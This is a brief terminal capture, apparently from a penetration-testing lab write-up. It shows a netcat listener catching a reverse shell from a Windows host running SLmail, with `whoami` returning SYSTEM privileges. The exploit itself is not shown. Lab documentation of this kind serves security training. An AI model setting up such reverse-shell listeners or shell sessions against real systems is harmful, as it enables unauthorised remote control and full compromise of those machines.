 ❯ sudo rlwrap nc -lvp 443
Connection from 192.168.0.2:49616
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Program Files\SLmail\System>whoami
whoami
nt authority\system
C:\Program Files\SLmail\System>